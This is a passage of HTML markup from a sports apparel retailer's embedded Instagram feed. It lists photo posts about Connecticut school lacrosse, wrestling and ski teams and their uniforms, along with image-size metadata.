        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:1